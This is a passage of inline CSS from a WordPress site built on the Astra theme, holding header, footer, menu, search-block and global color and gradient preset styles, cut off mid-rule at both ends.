.site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:79%;}#secondary{width:21%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, .ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:42px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:42px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-2);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-4);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-4);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zaupdates.com/wp-includes/blocks/search/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 